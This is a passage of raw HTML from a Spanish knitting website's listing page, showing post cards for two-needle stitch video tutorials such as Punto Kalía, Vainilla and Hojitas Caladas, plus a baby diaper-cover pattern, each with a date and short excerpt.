366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-kalia-dos-agujas">Punto Kalía a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">2 de mayo de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El punto Kalía se teje a dos agujas y se completa cada 6 vueltas. Es moderno y actual. Ideal para tejer labores de primavera-verano. Aunque este...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7126 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-no-calados-dos-agujas series-puntos-para-tejidos-bebe-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-tableta-dos-agujas" title="Punto Tableta a dos agujas" class=""  data-id="7126" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-tableta-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto tableta a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-tableta-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-tableta-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-tableta-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-tableta-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-tableta-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-tableta-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-tableta-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-tableta-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-tableta-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-tableta-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-tableta-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-tableta-dos-agujas">Punto Tableta a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">14 de marzo de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El Punto Tableta a dos agujas es muy fácil de tejer. Se completa cada 8 vueltas. Se teje combinando el punto de derecho y el punto de revés. Cada 4...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6914 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-linda-dos-agujas" title="Punto linda a dos agujas" class=""  data-id="6914" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-linda-dos-agujas">Punto linda a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">17 de octubre de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el Punto Linda a dos agujas o punto de media. Este punto se completa cada 2 vueltas. Fácil de tejer. Mas abajo encontrarás las...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6818 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/punto-nido-dos-agujas" title="Punto Nido a dos agujas- en 1 vuelta" class=""  data-id="6818" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas" class="vlog-cat-192">Dos agujas</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/punto-nido-dos-agujas">Punto Nido a dos agujas- en 1 vuelta</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">26 de septiembre de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el Punto Nido a dos agujas que se completa tejiendo siempre la misma vuelta. Explicado paso a paso en el vídeo tutorial. Además, mas...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6729 post type-post status-publish format-standard has-post-thumbnail hentry category-tejer-ropa-labores-bebe tag-bebe tag-dos_agujas tag-video series-puntos-para-tejidos-bebe-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe/cubrepanal-dos-agujas-punto-bobo" title="Cubrepañal a dos agujas en punto bobo- 0 a 12 meses" class=""  data-id="6729" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/07/cubrepanal-a-dos-agujas-en-punto-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/07/cubrepanal-a-dos-agujas-en-punto-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/07/cubrepanal-a-dos-agujas-en-punto-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/07/cubrepanal-a-dos-agujas-en-punto-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/07/cubrepanal-a-dos-agujas-en-punto-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/07/cubrepanal-a-dos-agujas-en-punto-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/07/cubrepanal-a-dos-agujas-en-punto-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/07/cubrepanal-a-dos-agujas-en-punto-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/07/cubrepanal-a-dos-agujas-en-punto-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/07/cubrepanal-a-dos-agujas-en-punto-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/07/cubrepanal-a-dos-agujas-en-punto-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/07/cubrepanal-a-dos-agujas-en-punto.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe" class="vlog-cat-60">Labores para bebés</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe/cubrepanal-dos-agujas-punto-bobo">Cubrepañal a dos agujas en punto bobo- 0 a 12 meses</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">25 de julio de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer un cubrepañal a dos agujas con punto bobo en las Tallas de 0 a 12 meses. Explicado paso a paso y con esquemas para tejer las...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6711 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-vainilla-degradada" title="Punto Vainilla degradada a dos agujas" class=""  data-id="6711" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-vainilla-degradada">Punto Vainilla degradada a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">19 de julio de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto vainilla degradada a dos agujas. Se completa cada 12 vueltas pero es muy repetitivo y fácil de tejer. Este punto lo podemos...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6682 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-vainilla-cruzada" title="Punto vainilla cruzada a dos agujas" class=""  data-id="6682" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-vainilla-cruzada">Punto vainilla cruzada a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">27 de junio de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el Punto Vainilla cruzada a dos agujas o punto de media. Aunque este punto se completa cada 16 vueltas, puedes personalizarlo a tu...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6665 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/puntos-calados-2-vueltas" title="10 PUNTOS CALADOS tejidos en 2 vueltas a dos agujas" class=""  data-id="6665" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/puntos-calados-2-vueltas">10 PUNTOS CALADOS tejidos en 2 vueltas a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">20 de junio de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Se han escogido 10 puntos calados tejidos en 2 vueltas y a dos agujas, para que sea mas fácil escoger un punto. Entre estos 10 puntos calados tejidos...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6610 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas series-puntos-clasicos-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-vainilla-dos-agujas" title="Como tejer el punto Vainilla a dos agujas" class=""  data-id="6610" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-vainilla-dos-agujas">Como tejer el punto Vainilla a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">6 de mayo de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el Punto Vainilla a dos agujas o punto de media. Aunque este punto se completa cada 8 vueltas, puedes personalizarlo a tu gusto...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6595 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-piramidal-reversible-dos-agujas" title="Como tejer el Punto Piramidal Reversible a dos agujas" class=""  data-id="6595" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto piramidal reversible a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-piramidal-reversible-dos-agujas">Como tejer el Punto Piramidal Reversible a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de marzo de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto piramidal reversible a dos agujas o punto de media. Este punto es reversible y se completa en 8 vueltas.Aunque el punto...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6580 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-hojitas-caladas-dos-agujas" title="Como tejer el Punto Hojitas Caladas a dos agujas" class=""  data-id="6580" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto hojitas caladas a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-1536x864.jpg 1536w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1.jpg 1920w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-hojitas-caladas-dos-agujas">Como tejer el Punto Hojitas Caladas a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">23 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto Hojitas Caladas a dos agujas. Se completa cada 10 vueltas y mas abajo ? tienes las indicaciones escritas como complemento al...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3971 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-bip-dos-agujas" title="PUNTO BIP DOS AGUJAS &#8211; se teje en 6 vueltas" class=""  data-id="3971" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto bip a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-232x130.jpg 232w, 